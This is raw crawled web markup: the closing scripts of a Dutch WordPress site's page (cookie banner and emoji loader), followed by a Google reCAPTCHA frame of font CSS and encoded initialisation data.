schakelen","css_file":"https://usercontent.one/wp/www.helpeenhond.nl/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=13%22%2C%22page_links%22%3A%7B%22eu%22%3A%7B%22cookie-statement%22%3A%7B%22title%22%3A%22Cookiebeleid%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf%22%7D%2C%22privacy-statement%22%3A%7B%22title%22%3A%22Privacyverklaring%22%2C%22url%22%3A%22https%3A%2F%2Fusercontent.one%2Fwp%2Fwww.helpeenhond.nl%2Fwp-content%2Fuploads%2F2023%2F10%2FPrivacyverklaring.pdf&media=1765479119"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klik om {category} cookies te accepteren en deze inhoud in te schakelen"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://usercontent.one/wp/www.helpeenhond.nl/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?media=1765479119?ver=1766037810" id="cmplz-cookiebanner-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.helpeenhond.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.helpeenhond.nl/wp-includes/js/wp-emoji-loader.min.js
</script>
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKJG4pAAAAANxPNOJ4VOXblhWypQFZjO1q1oGa&co=aHR0cHM6Ly93d3cuaGVscGVlbmhvbmQubmw6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1j2q973mbqe4
body_size: 48877
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="8tGncL2ouXFagAPCUyN_Qg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="8tGncL2ouXFagAPCUyN_Qg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8tGncL2ouXFagAPCUyN_Qg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ccOuC8KXckPDhCFKIcO0wpHCjTItw4DDgcO+aMK4dsKSAX9Vw61sw61Uw4kbLiI/[base64]/Dihpsw79XfhrCtRofw4cmDhrDiMKLwoDDucKQwp7DnRNNw5vCr8ORCMO/w5FAw6QRHcKjw5hWOsK3wozDqHDCjcKaw6vCjBE6NcK7wphABCbDgMKdLlLDmsOdFGFvfxrDsU3CvEJQw6QLUsK9T8OPw7bCl8KyD2/DgMOZwoPDosKGw4d+w49LcsKbwqjCmsKDw4jDq3DCp8KNFBJrQX7DpsO9wrITLSQYwpvDkFt4ZcKuw7MeZcKQXEfCgTHCl2jDrE8IBw/DocO2wrBxF8OiHAnCm8KiHX5Qwo7DtsKiwoXDnG/DiF5Mw48VT8KjNMOwTScewqTCvR3DiMO4EnzDpmV3wrXDssKDwp4WKsOHZ0bCmcK4fXDCvk16R8OuGcK3wpLDl8K6cMKePsOEJ2R6wprClMKKwpPDiMK6PyjDqsOSw4x8HsKFw6bDpsKdw5pIGinCpsKKAjAFSQXDrcOrw47ChsKLQFYiVcOhBcOFwr8rwp0RdG/Ds8OjwoAiwo7Cm1nDjn3DvcKDdsKubyA/